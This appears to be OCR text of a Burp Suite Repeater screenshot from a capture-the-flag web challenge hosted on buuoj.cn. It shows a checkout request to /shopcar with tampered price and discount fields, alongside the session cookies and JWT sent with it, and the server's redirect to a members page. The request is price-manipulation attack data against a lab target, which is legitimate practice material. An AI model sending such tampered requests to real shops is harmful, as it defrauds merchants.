 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Follow redirection Target: http://41041ffb-7812-47ae-a91b-c6630b46976f.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /shopcar HTTP/1.1
2 Host: 41041ffb-7812-47ae-a91b-c6630b46976f.node4.buuoj.cn:81
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://41041ffb-7812-47ae-a91b-c6630b46976f.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://41041ffb-7812-47ae-a91b-c6630b46976f.node4.buuoj.cn:81/shopcar
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Cookie: _xsrf=2|7972b509|b6ea445e3f97f2d1e4b0ffeb407faebd|1660390232;
JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyJ9.t_quUTD2cA
x9tGvCi1tmfSmgP_z_hr2N8lx_Ij5bh78; commodity_id=
"2|1:0|10:1660392709|12:commodity_id|8:MTYyNA==|ac65069f81fd5be75cfeb7a3
927773afea40ba4fd8d75c7aab3e4626333b31ea"
14 Connection: close
15
16 _xsrf=2%7C3fa5722a%7Cf03d837d794035f2a26738c806a8699e%7C1660390232&id=
1624&price=1145141919.0&discount=0.00000000001
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sat, 13 Aug 2022 12:13:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9
? Search... 0 matches
INSPECTOR
Done 179 bytes | 85 millis